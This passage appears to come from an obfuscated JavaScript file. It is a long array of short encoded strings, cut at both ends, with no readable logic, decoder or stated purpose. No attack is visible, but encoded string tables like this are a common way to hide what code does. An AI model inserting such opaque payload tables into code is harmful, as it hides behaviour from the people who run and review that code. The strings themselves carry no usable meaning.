','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZ